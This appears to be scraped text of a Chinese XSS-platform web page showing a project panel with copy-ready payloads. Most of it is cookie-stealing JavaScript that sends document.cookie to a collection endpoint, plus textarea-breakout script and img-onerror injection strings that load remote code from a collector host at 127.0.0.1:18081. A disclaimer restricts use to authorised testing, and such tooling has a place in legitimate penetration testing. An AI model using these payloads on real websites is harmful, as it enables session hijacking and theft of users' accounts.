 XSS平台
SECURITY WORKBENCH
A admin
WORKSPACE
我的项目
模块库
管理后台
仅限授权测试
请确认已获得目标系统的明确授权，
仅用于合法的安全测试与教学研究，
并遵守当地法律法规。
作者 汤青松 · 公众号 青松阁主 · 微信
songboy8888
PROJECT
项目代码
把任一代码植入怀疑存在 XSS 的位置（注意 ' 的转义），收包内容会显示在项目页。
返回首页
项目代码 复制
(function(){(new Image()).src="/index.php?do=api&id=demoK1&cookie="+e
scape(document.cookie);})();x=new Image();x.src="/authtest.php?id=dem
oK1&info=";(new Image()).src="/index.php?do=api&id=demoK1&cookie="+es
cape(document.cookie);
方式一 复制
</textarea>'"><script src=http://127.0.0.1:18081/demoK1?1795449870></
script>
方式二 复制
</textarea>'"><img src=# id=xssyou style=display:none onerror=eval(unescape(/var%20b%3Ddocument.createElement%28%22script%22%29%3Bb.src%3D%22http%3
A%2F%2F127.0.0.1%3A18081%2FdemoK1%3F%22%2BMath.random%28%29%3B%28document.getElementsByTagName%28%22HEAD%22%29%5B0%5D%7C%7Cdocument.body%29.appendCh
ild%28b%29%3B/.source));//>
代码地址 复制
http://127.0.0.1:18081/demoK1?1795449870
短网址/长链接 复制
http://127.0.0.1:18081/demoK1?1795449870
图片触发 复制
<img src=x onerror=s=createElement('script');body.appendChild(s);s.src='你的js地址';>